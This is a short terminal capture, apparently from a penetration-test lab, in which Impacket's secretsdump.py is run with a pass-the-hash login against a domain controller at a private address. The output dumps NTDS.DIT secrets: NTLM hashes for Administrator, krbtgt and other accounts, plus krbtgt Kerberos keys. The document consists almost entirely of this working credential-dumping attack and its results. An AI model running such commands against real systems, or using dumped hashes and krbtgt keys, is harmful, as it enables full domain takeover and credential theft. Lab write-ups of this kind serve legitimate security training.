 findDelegation.py GetUserSPNs.py mssqlclient.py ping6.py rpcdump.py services.py split.py
root@kali:~/netlogin/impacket/examples# python3 secretsdump.py 'sun.com/WIN-F42TR0C9UTA$@192.168.71.134' -hashes :550f34c02a449d55ef183b7bd1f4b1e2
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f229fde928eba6a42d6dbf71829c44e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3db2e765ab30c98bdd32ade0f6bf2f91:::
dc:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-F42TR0C9UTA$:1002:aad3b435b51404eeaad3b435b51404ee:550f34c02a449d55ef183b7bd1f4b1e2:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:7cfe7979f657b71b9d0fa667622c7de2cc685f21b94ad1d38925165cc1d7b857
krbtgt:aes128-cts-hmac-sha1-96:23ea6cb2fb6acdbb30db7dff1aaf996d
krbtgt:des-cbc-md5:bf9d5126791c1923
[*] Cleaning up...
root@kali:~/netlogin/impacket/examples#